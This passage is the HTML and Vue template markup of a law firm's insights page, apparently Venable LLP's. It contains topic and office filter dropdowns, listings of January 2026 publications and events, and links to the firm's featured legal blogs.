                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental Policy and Rulemaking
            </option>
            <option class="dropdown__option njohn"
                    value="e6eb62b46efd4396a55925b891c4b161"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                EPA
            </option>
            <option class="dropdown__option njohn"
                    value="d51c9bd8656647ed89408c5447745eb8"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Executive Actions
            </option>
            <option class="dropdown__option njohn"
                    value="a4c8dc2c3cff4584a4ba4431b61462d3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="0136b64908cb44978afe4c4282580c58"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Forest Conservation
            </option>
            <option class="dropdown__option njohn"
                    value="7514675d273e468cb79f6ffa18c7e076"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                General Interest
            </option>
            <option class="dropdown__option njohn"
                    value="16013045204543168b2fd918063bfce2"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="fa5502949efb41d78b7d68138a1ca614"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="d5f0ef58aebe4865baf3f89e6b89dc18"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Government Grants and Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="81089c951fa24b8ba3a01ac8a022bd27"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Healthcare
            </option>
            <option class="dropdown__option njohn"
                    value="afd5e78b001a4deaae6cb1c2f74573ff"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Independent Schools
            </option>
            <option class="dropdown__option njohn"
                    value="79a8342483c54071a64247f27a07b323"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="f3b4f03bd0dc4b14918e7495fbc7063e"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="8d38bfb942dd4c158fc39df581f1dac0"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Insurance
            </option>
            <option class="dropdown__option njohn"
                    value="945472cf91424c63abbb169890766a6c"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="3bf7cc20cf4e4f5a9066e21770413aec"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="1c9fbba96dcc4e3dae9672a3bc1c5c6b"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                International
            </option>
            <option class="dropdown__option njohn"
                    value="a3360245e8ae42c29eeea59c2dbad9ed"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="0d804c6f1b26442fb04c6e3b285a8a22"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="4e9186fb21da41d1bc138eea4fa60785"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="c45e4f2353a34dbcbc56c139d3082fa8"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="fed784e81bb041eabc620684fbdd8e32"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="bef69e3716184c3d8b4512286832ebc9"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Legal Issues
            </option>
            <option class="dropdown__option njohn"
                    value="0176b6b561e64ab4bc23e7efd96fcfb2"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Legislative
            </option>
            <option class="dropdown__option njohn"
                    value="afc453b04302460e82a11c5a31aa0769"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Legislative and Government Affairs
            </option>
            <option class="dropdown__option njohn"
                    value="083d35a7c137463394f263bf6771588a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="a3a24eefc4e94692a8902f3dc87eb002"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="fd58c97210904f91b1f8248299b074c8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Lobbying and Political Activity
            </option>
            <option class="dropdown__option njohn"
                    value="5f01bdffa6dc4427bb3d0b73bab68186"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Meeting and Vendor Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="663f935f847c428d81ef20e4ccf201a8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Miscellaneous
            </option>
            <option class="dropdown__option njohn"
                    value="5f750da620de4cb58b64102f647e6634"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                NEPA and State NEPA
            </option>
            <option class="dropdown__option njohn"
                    value="c0b70329ed9f443380336f57d4a84fab"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                News
            </option>
            <option class="dropdown__option njohn"
                    value="0d03c30a2043450cb48652e6cb2cd0f9"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Nonprofit Organizations
            </option>
            <option class="dropdown__option njohn"
                    value="8bdd8577510547d6a27321ffb09d666f"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Policy
            </option>
            <option class="dropdown__option njohn"
                    value="36910953193349f89aaf900d59187586"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="6df470eb347b40faaec35df89f252104"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="2517cec905eb4cb5b52cc9c39536f549"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Prop 65
            </option>
            <option class="dropdown__option njohn"
                    value="9c71eef58c5540e2b0e1cfc796890a8d"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Real Estate
            </option>
            <option class="dropdown__option njohn"
                    value="c176da122dea4e3aa724cfd2c3496d32"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Recording Available
            </option>
            <option class="dropdown__option njohn"
                    value="12d2aa70b1804a16bc2ab87c6d2d0e25"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="c01de7fe2846482f8a1b5a8049ba1dcc"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="959231a6873546929a1b2db44edad436"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="53291b811d33425db89a581fc370360d"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Sanctions
            </option>
            <option class="dropdown__option njohn"
                    value="99eee5cc326d4e93a5d0957aff2cc3a9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Social Media
            </option>
            <option class="dropdown__option njohn"
                    value="aaadd79c471c4948978fe699255595e0"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Tax and Employee Benefits
            </option>
            <option class="dropdown__option njohn"
                    value="3a049a3773654de8a901fa3c8d27eab7"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Tax and Wealth Planning
            </option>
            <option class="dropdown__option njohn"
                    value="e2910e558c294ffbb0de2948a1ba6bd0"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Teaming Agreements
            </option>
            <option class="dropdown__option njohn"
                    value="49c9055067c54be2897eb10d151731a0"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Technology
            </option>
            <option class="dropdown__option njohn"
                    value="af6dbc7673ad410ba36877c6d5f77f10"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Transportation
            </option>
            <option class="dropdown__option njohn"
                    value="40ebeb6ae783458bb5d0df9e0907c54d"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Transportation and Transportation Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="9bb42cecd58b422c8f71d1f76782512d"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Waters of the United States
            </option>
            <option class="dropdown__option njohn"
                    value="e9b613c5af9f4e99b261815ac82749ef"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Zoning and Land Use
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('subtype')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Event Type" v-model="dropdownFilter('subtype').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Event Type</option>

            <option class="dropdown__option njohn"
                    value="7affeca292c1444a89a0e67777291f46"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person CLE
            </option>
            <option class="dropdown__option njohn"
                    value="4ace69bf774748059a443fea90e8bac6"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person
            </option>
            <option class="dropdown__option njohn"
                    value="2315594321884ab58321524ef255957c"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                Webinar
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                        </div>
                    </div>

                    <div class="filters__advanced-button-wrapper">
                        <div class="filters__label" style="opacity: 0;">Filter By:</div>
                        <button class="filters__button link link--dark" v-on:click="toggleAdvancedOptions()" aria-controls="advanced-filter-options">
                            <span>Advanced Search Options</span>
                            <span class="filters__button-icon rotatable" v-bind:class="{ 'rotatable--ready': areAdvancedOptionsExpanded }">+</span>
                        </button>
                    </div>

                    <div id="advanced-filter-options" class="filters__advanced-options" ref="advancedOptions" v-aria-expanded="areAdvancedOptionsExpanded" v-aria-hidden="areAdvancedOptionsExpanded" v-show="areAdvancedOptionsExpanded">
                        <div class="filters__dropdowns filters__dropdowns--secondary" v-cloak>
                            <div class="filters__label" style="opacity: 0;">Filter By:</div>
                            <div class="filters__dropdowns-container">
<div class="filters__dropdown" data-swiftype-index='false'>
    <div is="typeahead" inline-template class="filters__typeahead" v-bind:resultselecthandler="setActiveTypeaheadFilter" querykey="professional" v-bind:gettypeaheadresults="getTypeaheadFilterResults">
        <div class="filters__typeahead-wrapper" v-on:keydown.down.prevent="handleDownKey" v-on:keydown.up.prevent="handleUpKey" v-on:keydown.esc="clearResults">
            <input type="text" class="filters__typeahead-input" placeholder="" aria-label="Professional" v-model="model" v-on:keyup.enter="handleEnter" v-on:blur="handleBlur" />
            <div class="filters__typeahead-hint" v-bind:class="{ 'filters__typeahead-hint--hidden': model.length > 0 }">
                Professional
                <span class="filters__typeahead-hint-suffix">(start typing)</span>
            </div>
            <ul class="filters__typeahead-results" v-cloak>
                <li v-for="result in results" class="filters__typeahead-result">
                    <button class="filters__result-trigger" ref="result" v-on:blur="handleBlur" v-html="result.Label" v-on:click="handleFilterSelection('professional', result.Value)"></button>
                </li>
            </ul>
        </div>
    </div>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('office')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Office" v-model="dropdownFilter('office').value" v-on:change="onDropdownFilterChange('office', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Office</option>

            <option class="dropdown__option" value="c40031f7720841a5b7ac1e454c5da16f">Baltimore, MD</option>
            <option class="dropdown__option" value="ffd16bd9bb7f4995867649ca86b137e8">Chicago, IL</option>
            <option class="dropdown__option" value="96c17aed821a43fbb572a5d85d8a975d">Denver, CO</option>
            <option class="dropdown__option" value="26ee29b75b3d41f399da870830811bba">Los Angeles, CA</option>
            <option class="dropdown__option" value="6ab632858ec749e69185ddf1707dc909">Miami, FL</option>
            <option class="dropdown__option" value="842e87326a3c4ace89a97bc07108da8e">New York, NY</option>
            <option class="dropdown__option" value="a5200de6649d48ecaea0f0b7f7f70ddd">San Francisco, CA</option>
            <option class="dropdown__option" value="c00e74f2db024ce4913449aca7ac676d">Tysons, VA</option>
            <option class="dropdown__option" value="f2902411e62a46ac80692ed096b2c61b">Washington, DC</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('campaign')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Perspectives" v-model="dropdownFilter('campaign').value" v-on:change="onDropdownFilterChange('campaign', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Perspectives</option>

            <option class="dropdown__option" value="d43ad73abd614ea0a90fecf177108c72">Administration Outlook</option>
            <option class="dropdown__option" value="04068c3167c647eebd4ad15964ffd042">Generative AI</option>
            <option class="dropdown__option" value="b04e1a2b1c8e4123a3e255f22cf34230">Quick Bytes</option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                            </div>
                        </div>
                    </div>

                    <div class="filters__active-filters active-filters" v-if="hasAnyFilters && !hasInvalidFilters" v-cloak>
                        <div class="active-filters__group" v-if="hasActiveKeywordFilter">
                            <div class="active-filters__label">Search Term Entered:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item">
                                    <span class="active-filters__text active-filters__text--quoted" v-html="activeKeywordFilter.value"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearKeywordFilter()" aria-label="remove keyword filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="active-filters__group" v-if="hasActiveDropdownFilters || hasActiveViewAllFilter">
                            <div class="active-filters__label">Filters Applied:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item" v-for="filter in activeDropdownFilters" v-bind:key="filter.value" v-if="filter.value">
                                    <span class="active-filters__text active-filters__text" v-html="getOptionLabel(filter.key, filter.value)"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearDropdownFilter(filter)" aria-label="remove search filter"></button>
                                </li>
                                <li class="active-filters__item" v-if="hasActiveViewAllFilter">
                                    <span class="active-filters__text active-filters__text" v-html="viewAllText"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearAdditionalFilter('viewall')" aria-label="remove search filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="flex__spacer"></div>
                        <button class="active-filters__link" v-if="hasMoreThanOneFilter" v-on:click="clearAllFilters()" aria-label="remove all filters">
                            <span class="active-filters__text active-filters__text--teal">Clear All Options</span>
                            <span class="active-filters__icon icon__close"></span>
                        </button>
                    </div>
                </div>
            </div>
        </section>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</span>
                                        </div>

                                            <a class="related-content__title" href="/-/media/files/publications/2026/01/comparison-of-the-principal-provisions-of-the-dela.pdf?rev=3e8148bfbe5448e48f69d461e710d3fb&amp;hash=5D3BAE270A6DEABAF6654844FD16A99D" data-content="Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/two-reliable-ways-to-find-yourself-or-your-company" data-content="Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('insights')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Strengthening Student Safety Policies and Procedures of  Independent Schools</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/strengthening-student-safety-policies" data-content="Strengthening Student Safety Policies and Procedures of  Independent Schools">Strengthening Student Safety Policies and Procedures of  Independent Schools</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5230/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('events')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Blogs" class="section featured-tiles__section container">
        <div class="featured-tiles__content">
                <h3 role="heading" aria-level="2" class="related-content__label">Featured Insights</h3>

                <div class="rich-text"><a name="FeaturedBlogs"></a></div>

            <div class="featured-tiles container container--narrow">
                <ul class="featured-tiles__column featured-tiles__column--left">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">All About Advertising Law</header>

                                <div class="rich-text"><p>Regulatory and litigation developments for advertisers and marketers.</p></div>

                            <a class="featured-tiles__link button--filled" href="https://www.allaboutadvertisinglaw.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">BiologicsHQ</header>

                                <div class="rich-text"><p>Information contained in the BiologicsHQ database relates to FDA-approved drug products listed in the CDER Purple Book</p></div>

                            <a class="featured-tiles__link button--filled" href="https://biologicshq.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
                <ul class="featured-tiles__column featured-tiles__column--right">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Close-Ups</header>
                                <div class="rich-text"><p>Close-ups provides commentary on legal and business issues, trends, and news affecting the entertainment and media industry</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.closeupsblog.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Political Law Briefing</header>
                                <div class="rich-text"><p>Developments in Federal and State Campaign Finance, Lobbying, and Ethics Laws</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.politicallawbriefing.com" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
            </div>
        </div>
    </section>

        </div>

        <div id="search-results">
            <section aria-label="Insight Results" class="related-content__section related-content__section--contain-overflow scroll-section" v-cloak v-if="hasAnyFilters || hasHiddenFilters || hasInvalidFilters">
                <div class="loader" v-bind:class="{'loader_show': !hasSearchFinished }" v-aria-hidden="!hasSearchFinished" aria-label="searching..." role="status"><div class="spinner"></div></div>
                <div class="related-content__container container" is="fadable" v-bind:delay="600" v-if="(hasSearchFinished || hasInvalidFilters) && results.length === 0 && additionalResults.length === 0">
                    <div class="related-content related-content--padded">
                        <div class="related-content__count">No Results Found. Please try a different search.</div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="results.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Thought Leadership</h3>
                        <div v-html="resultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in results" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                        </p>
                                        <div class="related-content__preview rich-text" v-html="result.Excerpt"></div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="additionalResults.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>
                        <div v-html="additionalResultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in additionalResults" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
